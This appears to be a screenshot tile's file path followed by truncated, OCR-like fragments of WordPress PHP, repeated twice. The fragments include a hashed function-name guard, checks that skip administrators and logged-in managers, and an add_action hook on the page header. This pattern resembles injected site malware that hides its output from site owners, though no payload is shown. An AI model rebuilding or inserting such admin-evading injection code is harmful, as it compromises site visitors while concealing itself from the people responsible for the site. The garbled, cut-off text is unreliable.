
(!function_exists('fc9ee46d0
(is_admin() || (function_ex
is_user_logged_in() && fun
&& current_user_can('manage
. "\n"; } } add_action('wp_h
(!function_exists('fc9ee46d0
(is_admin() || (function_ex
is_user_logged_in() && fun
&& current_user_can('manage
. "\n"; } } add_action('wp_h